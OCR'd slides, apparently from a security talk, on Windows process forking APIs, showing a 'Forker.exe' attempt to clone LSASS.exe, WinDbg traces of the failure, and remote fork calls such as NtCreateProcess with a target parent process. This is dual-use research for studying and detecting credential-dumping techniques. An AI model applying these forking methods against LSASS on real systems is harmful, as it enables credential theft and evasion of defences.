





## Self Fork API

### **NTSTATUS RtlCloneUserProcess(**

**ULONG ProcessFlags,**

**PSECURITY\_DESCRIPTOR ProcessSecurityDescriptor,**

**PSECURITY\_DESCRIPTOR ThreadSecurityDescriptor,**

**HANDLE DebugPort,**

**PRTL\_USER\_PROCESS\_INFORMATION ProcessInformation);**





## Self Fork API

```
NTSTATUS RtlCloneUserProcess(…)
```

```
{
```

```
// acquiring locks & setting up flag data 
[snip]
NTSTATUS returnCode = RtlpCreateUserProcess(…) // Warps NtCreateUserProcess
if (returnCode == 297){ 
   // RTL_CLONE_CHILD == 297 -> child handling
}
else{
   // parent handling
}
return returnCode
```




## Self Fork API

### **NTSTATUS NtCreateUserProcess(**

**PHANDLE ProcessHandle,**

**PHANDLE ThreadHandle,**

**ACCESS\_MASK ProcessDesiredAccess,**

**ACCESS\_MASK ThreadDesiredAccess,**

**POBJECT\_ATTRIBUTES ProcessObjectAttributes,**

**POBJECT\_ATTRIBUTES ThreadObjectAttributes,**

**ULONG ProcessFlags,**

**ULONG ThreadFlags,**

**PVOID ProcessParameters,**

**PPS\_CREATE\_INFO CreateInfo,**

**PPS\_ATTRIBUTE\_LIST AttributeList);**







## Self Fork API

```
// Add a parent handle in attribute list
PPS_ATTRIBUTE_LIST attributeList;
PPS_ATTRIBUTE attribute;
// snip
attribute = &attributeList->Attributes[0];
attribute->Attribute = PS_ATTRIBUTE_PARENT_PROCESS;
attribute->Size = sizeof(HANDLE);
attribute->ValuePtr = GetCurrentProcess(); 
NTSTATUS status = NtCreateUserProcess(…, attributeList)
```


## Checking for Remote Forking

```
// Add a parent handle in attribute list
PPS_ATTRIBUTE_LIST attributeList;
PPS_ATTRIBUTE attribute;
// snip
attribute = &attributeList->Attributes[0];
attribute->Attribute = PS_ATTRIBUTE_PARENT_PROCESS;
attribute->Size = sizeof(HANDLE);
attribute->ValuePtr = GetSomeRemoteProcessHandle(); // is this possible?
```
**NTSTATUS status = NtCreateUserProcess(…, attributeList)**





## Checking for Remote Forking

I Created **Forker.exe**, that uses **NtCreateUserProcess** to clone **LSASS.exe**





**STATUS\_INVALID\_PARAMETER == 0xC000000D**

Let's dig down in WinDbg







## Checking for Remote Forking

- **0: kd> bp /p ffff9984`85666080 nt!NtCreateUserProcess**
- **0: kd> g**

Breakpoint 1 hit

nt!NtCreateUserProcess:

fffff803`0c2149a0 4055 push rbp

- **0: kd> k**
- # Child-SP RetAddr Call Site
- 00 ffff9108`92b77448 fffff803`0c008cb5 nt!NtCreateUserProcess
- 01 ffff9108`92b77450 00007fff`eee4e664 nt!KiSystemServiceCopyEnd+0x25
- 02 000000b6`b739f348 00007ff6`61a4f56b ntdll!NtCreateUserProcess+0x14
- 03 000000b6`b739f350 00000000`00000000 0x00007ff6`61a4f56b







## Checking for Remote Forking

### **0: kd> par 00007fff`eee4e664**

rax=fffff8030c2149a0 rbx=ffff99848577b080 rcx=000000074d4ff4e8

nt!NtCreateUserProcess+0x3:

fffff803`0c2149a3 56 push rsi

[snip]

rax=00000000c000000d rbx=ffff99848577b080 rcx=c8a1b02a6c5c0000

nt!NtCreateUserProcess+0xfdd:

fffff803`0c21597d c3 ret







## Checking for Remote Forking





### h.



### Checking for Remote Forking



```
+0x5a8 ImageFileName : [15] "Forker.exe"
```




## Self Fork API

### **NTSTATUS NtCreateUserProcess(**

**PHANDLE ProcessHandle,**

**PHANDLE ThreadHandle,**

**ACCESS\_MASK ProcessDesiredAccess,**

**ACCESS\_MASK ThreadDesiredAccess,**

**POBJECT\_ATTRIBUTES ProcessObjectAttributes,**

**POBJECT\_ATTRIBUTES ThreadObjectAttributes,**

**ULONG ProcessFlags,**

**ULONG ThreadFlags,**

**PVOID ProcessParameters,**

**PPS\_CREATE\_INFO CreateInfo,**

**PPS\_ATTRIBUTE\_LIST AttributeList);**





### Remote Fork API

**DWORD PssCaptureSnapshot(**

**HANDLE ProcessHandle,**

**PSS\_CAPTURE\_FLAGS CaptureFlags,**

**DWORD ThreadContextFlags,**

**HPSS \*SnapshotHandle);** 

**Kernel32!PssCaptureSnapshot** → **ntdll!PssNtCaptureSnapshot** → **ntdll!NtCreateProcessEx**





## Remote Fork API

**NTSTATUS NtCreateProcessEx( PHANDLE ProcessHandle, ACCESS\_MASK DesiredAccess, POBJECT\_ATTRIBUTES ObjectAttributes, HANDLE ParentProcess, ULONG Flags, HANDLE SectionHandle, HANDLE DebugPort, HANDLE ExceptionPort, BOOLEAN InJob);** 

**NTSTATUS NtCreateProcess( PHANDLE ProcessHandle, ACCESS\_MASK DesiredAccess, POBJECT\_ATTRIBUTES ObjectAttributes, HANDLE ParentProcess, BOOLEAN InheritObjectTable, HANDLE SectionHandle, HANDLE DebugPort, HANDLE ExceptionPort);** 









## Remote Fork API

### **NtCreateProcess(**

**ProcessHandle= &hCreatedProcess,**

**DesiredAccess= MAXIMUM\_ALLOWED,** 

**ObjectAttributes= &objectAttribs,** 

**ParentProcess= ProcessToFork,** 

**InheritObjectTable= TRUE,** 

**SectionHandle= nullptr,** 

DebugPort= nullptr,

ExceptionPort= nullptr

**);**



### Remote Fork API

### **NTSTATUS RtlCreateProcessReflection(**

**HANDLE ProcessHandle,**

**ULONG Flags,**

**PVOID StartRoutine,**

**PVOID StartContext,**

**HANDLE EventHandle,**

**T\_RTLP\_PROCESS\_REFLECTION\_REFLECTION\_INFORMATION\* ReflectionInformation);**

### Flow of **RtlCreateProcessReflection**

